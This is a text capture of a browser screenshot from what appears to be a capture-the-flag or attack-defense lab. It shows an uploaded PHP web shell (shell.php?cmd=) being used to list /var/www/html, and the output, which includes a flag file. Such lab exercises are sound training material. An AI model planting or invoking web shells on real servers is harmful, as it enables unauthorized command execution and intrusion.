 http://5fbij...var/www/html × +
5fbijsmfvqsw64gioahqm9ttn.public1.attackdefenselabs.com/uploads/shell.php?cmd=ls -l /var/www/html
Most Visited
total 24
-rw-r--r-- 1 root root   33 Nov  2  2018 b2ac81a6efaa-flag
-r-xr-xr-x 1 root root  612 Aug 28  2018 index.nginx-debian.html
-r-xr-xr-x 1 root root 4545 Aug 27  2018 index.php
dr-xr-xr-x 6 root root 4096 Jun 26  2018 static
drwxrwxrwx 1 root root 4096 Jun  6 16:28 uploads